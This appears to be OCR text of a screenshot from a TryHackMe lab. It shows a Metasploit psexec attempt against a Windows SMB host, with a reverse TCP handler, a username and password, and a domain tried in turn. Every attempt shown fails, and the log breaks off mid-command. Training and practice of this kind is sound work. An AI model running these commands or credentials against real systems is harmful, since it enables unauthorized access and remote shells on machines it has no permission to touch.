 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 23:22
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
[*] Started reverse TCP handler on 10.13.59.200:4444
[!] SESSION may not be compatible with this module:
[!]  * Unknown session platform. This module works with: Windows.
[*] Using existing session 8
[-] Exploit failed: RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code: STATUS_BAD_NETWORK_NAME
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > unset SESSION
Unsetting SESSION...
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.13.59.200:4444
[*] 10.10.250.170:445 - Connecting to the server...
[*] 10.10.250.170:445 - Authenticating to 10.10.250.170:445 as user 'cyborg007haloterminator'...
[-] 10.10.250.170:445 - Exploit failed: RubySMB::Error::CommunicationError Communication error with the remote host: Socket read returned nil. The server sup
ports encryption and this error may have been caused by encryption issues, but not always.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set SMBPass cyborg007haloterminator
SMBPass => cyborg007haloterminator
msf6 exploit(windows/smb/psexec) > set SMBUser nobody
SMBUser => nobody
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.13.59.200:4444
[*] 10.10.250.170:445 - Connecting to the server...
[*] 10.10.250.170:445 - Authenticating to 10.10.250.170:445 as user 'nobody'...
[-] 10.10.250.170:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code: STATUS_BAD_NETWORK_NAME
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set SMBDomain SKYNET
SMBDomain => SKYNET
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.13.59.200:4444
[*] 10.10.250.170:445 - Connecting to the server...
[*] 10.10.250.170:445 - Authenticating to 10.10.250.170:445|SKYNET as user 'nobody'...
[-] 10.10.250.170:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code: STATUS_BAD_NETWORK_NAME
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set SMBDomain
UE
FZ
ENG
11:22 PM
Friday
2024-06-21
2